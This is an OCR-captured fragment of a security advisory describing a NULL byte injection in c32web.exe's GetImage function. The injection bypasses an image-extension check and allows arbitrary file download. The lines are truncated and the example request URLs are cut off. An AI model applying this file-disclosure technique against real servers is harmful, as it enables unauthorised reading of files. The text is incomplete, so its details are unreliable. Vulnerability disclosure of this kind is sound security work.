
The vulnerability stems from a NULL byte inj
read function.

== Exploitation =

The function GetImage, part of c32web.exe di
http://host.com/scripts/c32web.exe/GetImage?
C32web.exe attempts to prevent arbitrary fil
only returning files with an extension of .j
Any file, of any extension type can be downl
injected into the ImageName variable with a 
suffixed

directly after.

http://host.com/scripts/c32web.exe/GetImage?
http://host.com/scripts/c32web.exe/GetImage?
http://host.com/scripts/c32web.exe/GetImage?